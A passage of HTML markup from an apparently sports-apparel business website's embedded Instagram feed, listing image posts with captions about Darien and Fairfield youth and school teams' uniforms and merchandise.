data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&amp;oe=67568F94&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&amp;oe=67568F94&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&amp;oe=67568F94&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&amp;oe=67568F94&quot;}">
            <span class="sbi-screenreader">Darien Volleyball 🏐</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Volleyball 🏐">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17958009089674596" data-date="1713112749">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C5v7f5Gu5__/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&#038;oe=67568454" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&amp;oe=67568454&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&amp;oe=67568454&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&amp;oe=67568454&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&amp;oe=67568454&quot;}">
            <span class="sbi-screenreader">DJFL 7v7 tshirt 🏈</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="DJFL 7v7 tshirt 🏈">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17885254212009415" data-date="1709926265">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C4Q9wxtu7Jq/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/432141926_303840792406199_2073428824555073459_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=hBPtKAFfAywQ7kNvgFLqjmD&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYD9iWksoUgLk5b5GC-EUVOFPithKbQUr_RusAzr8z0Vwg&#038;oe=67567A54" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/432141926_303840792406199_2073428824555073459_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=hBPtKAFfAywQ7kNvgFLqjmD&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD9iWksoUgLk5b5GC-EUVOFPithKbQUr_RusAzr8z0Vwg&amp;oe=67567A54&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/432141926_303840792406199_2073428824555073459_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=hBPtKAFfAywQ7kNvgFLqjmD&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD9iWksoUgLk5b5GC-EUVOFPithKbQUr_RusAzr8z0Vwg&amp;oe=67567A54&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/432141926_303840792406199_2073428824555073459_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=hBPtKAFfAywQ7kNvgFLqjmD&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD9iWksoUgLk5b5GC-EUVOFPithKbQUr_RusAzr8z0Vwg&amp;oe=67567A54&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/432141926_303840792406199_2073428824555073459_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=hBPtKAFfAywQ7kNvgFLqjmD&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD9iWksoUgLk5b5GC-EUVOFPithKbQUr_RusAzr8z0Vwg&amp;oe=67567A54&quot;}">
            <span class="sbi-screenreader">Darien UA hooded sweatshirts are in stock! Youth a</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien UA hooded sweatshirts are in stock! Youth and adult sizes available!">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17967742601687868" data-date="1709408199">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C4BhoZzujiZ/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/430841358_281646151631489_1560405852664079933_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=_EVwE85ZWJQQ7kNvgE-cIQR&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYCUeeINgSoGuhEzV1snJlXacPgGytCrqzwQmhWpZZh4Iw&#038;oe=675693DC" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/430841358_281646151631489_1560405852664079933_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=_EVwE85ZWJQQ7kNvgE-cIQR&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUeeINgSoGuhEzV1snJlXacPgGytCrqzwQmhWpZZh4Iw&amp;oe=675693DC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/430841358_281646151631489_1560405852664079933_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=_EVwE85ZWJQQ7kNvgE-cIQR&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUeeINgSoGuhEzV1snJlXacPgGytCrqzwQmhWpZZh4Iw&amp;oe=675693DC&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/430841358_281646151631489_1560405852664079933_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=_EVwE85ZWJQQ7kNvgE-cIQR&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUeeINgSoGuhEzV1snJlXacPgGytCrqzwQmhWpZZh4Iw&amp;oe=675693DC&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/430841358_281646151631489_1560405852664079933_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=_EVwE85ZWJQQ7kNvgE-cIQR&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUeeINgSoGuhEzV1snJlXacPgGytCrqzwQmhWpZZh4Iw&amp;oe=675693DC&quot;}">
            <span class="sbi-screenreader">Ludlowe Lacrosse 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Ludlowe Lacrosse 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18256635328175228" data-date="1708108797">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C3azOAXuSw6/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/427642127_1075947180282622_9136654797195483417_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=xGbC6Jm6niEQ7kNvgGDJLDm&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYC8qOzHlWXnEKH757uVuWvs3IId6ae6d88gq9SDelylwA&#038;oe=67566F26" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/427642127_1075947180282622_9136654797195483417_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=xGbC6Jm6niEQ7kNvgGDJLDm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYC8qOzHlWXnEKH757uVuWvs3IId6ae6d88gq9SDelylwA&amp;oe=67566F26&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/427642127_1075947180282622_9136654797195483417_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=xGbC6Jm6niEQ7kNvgGDJLDm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYC8qOzHlWXnEKH757uVuWvs3IId6ae6d88gq9SDelylwA&amp;oe=67566F26&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/427642127_1075947180282622_9136654797195483417_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=xGbC6Jm6niEQ7kNvgGDJLDm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYC8qOzHlWXnEKH757uVuWvs3IId6ae6d88gq9SDelylwA&amp;oe=67566F26&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/427642127_1075947180282622_9136654797195483417_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=xGbC6Jm6niEQ7kNvgGDJLDm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYC8qOzHlWXnEKH757uVuWvs3IId6ae6d88gq9SDelylwA&amp;oe=67566F26&quot;}">
            <span class="sbi-screenreader">Fairfield Youth Lacrosse ready to hit the field th</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Fairfield Youth Lacrosse ready to hit the field this spring in their New Balance uniforms!

✅ Name Brand Uniforms
✅ Packaging for Individual Players
✅ Boxed by team for easy distribution">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17874405888044739" data-date="1707790664">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C3RUbUnu_sr/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/426258256_318153694577449_3670152303829162822_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=cTga4nakEP8Q7kNvgERvg-_&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYD83cfLsSMzCG1Ut6-sMN34eHClWDrlDetRJkB-ny8X-Q&#038;oe=67565FCA" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/426258256_318153694577449_3670152303829162822_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=cTga4nakEP8Q7kNvgERvg-_&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD83cfLsSMzCG1Ut6-sMN34eHClWDrlDetRJkB-ny8X-Q&amp;oe=67565FCA&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/426258256_318153694577449_3670152303829162822_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=cTga4nakEP8Q7kNvgERvg-_&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD83cfLsSMzCG1Ut6-sMN34eHClWDrlDetRJkB-ny8X-Q&amp;oe=67565FCA&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/426258256_318153694577449_3670152303829162822_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=cTga4nakEP8Q7kNvgERvg-_&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD83cfLsSMzCG1Ut6-sMN34eHClWDrlDetRJkB-ny8X-Q&amp;oe=67565FCA&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/426258256_318153694577449_3670152303829162822_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=cTga4nakEP8Q7kNvgERvg-_&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD83cfLsSMzCG1Ut6-sMN34eHClWDrlDetRJkB-ny8X-Q&amp;oe=67565FCA&quot;}">
            <span class="sbi-screenreader">Darien Lacrosse 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Lacrosse 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18025661629902969" data-date="1707498449">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C3InEm2O0T9/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/425948525_867389748457767_7459791778308315495_n.jpg?_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=PXedw7o0QNUQ7kNvgFiFWMJ&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYCZ--Q7u1Ab9XlhKLXIJcXaa69yvqeopnXqZqhkQqodjA&#038;oe=6756792E" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/425948525_867389748457767_7459791778308315495_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=PXedw7o0QNUQ7kNvgFiFWMJ&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCZ--Q7u1Ab9XlhKLXIJcXaa69yvqeopnXqZqhkQqodjA&amp;oe=6756792E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/425948525_867389748457767_7459791778308315495_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=PXedw7o0QNUQ7kNvgFiFWMJ&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCZ--Q7u1Ab9XlhKLXIJcXaa69yvqeopnXqZqhkQqodjA&amp;oe=6756792E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/425948525_867389748457767_7459791778308315495_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=PXedw7o0QNUQ7kNvgFiFWMJ&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCZ--Q7u1Ab9XlhKLXIJcXaa69yvqeopnXqZqhkQqodjA&amp;oe=6756792E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/425948525_867389748457767_7459791778308315495_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=PXedw7o0QNUQ7kNvgFiFWMJ&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCZ--Q7u1Ab9XlhKLXIJcXaa69yvqeopnXqZqhkQqodjA&amp;oe=6756792E&quot;}">
            <span class="sbi-screenreader">Darien Wrestling 🤼‍♀️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Wrestling 🤼‍♀️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18408479047026051" data-date="1706730234">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C2xt0ToOMxM/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/424512341_410778118035058_751437181389305407_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=Ek0P8qa2meUQ7kNvgFiGITg&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYDyMRvhq5LMdVubjRcW-yh5PTtBVI8YyjjKcKa9ID4dhw&#038;oe=675674FC" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/424512341_410778118035058_751437181389305407_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Ek0P8qa2meUQ7kNvgFiGITg&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDyMRvhq5LMdVubjRcW-yh5PTtBVI8YyjjKcKa9ID4dhw&amp;oe=675674FC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/424512341_410778118035058_751437181389305407_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Ek0P8qa2meUQ7kNvgFiGITg&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDyMRvhq5LMdVubjRcW-yh5PTtBVI8YyjjKcKa9ID4dhw&amp;oe=675674FC&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/424512341_410778118035058_751437181389305407_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Ek0P8qa2meUQ7kNvgFiGITg&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDyMRvhq5LMdVubjRcW-yh5PTtBVI8YyjjKcKa9ID4dhw&amp;oe=675674FC&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/424512341_410778118035058_751437181389305407_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Ek0P8qa2meUQ7kNvgFiGITg&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDyMRvhq5LMdVubjRcW-yh5PTtBVI8YyjjKcKa9ID4dhw&amp;oe=675674FC&quot;}">
            <span class="sbi-screenreader">Darien Ski Team 🎿</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Ski Team 🎿">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17853395865081955" data-date="1703101569">
    <div class="sbi_photo_wrap">
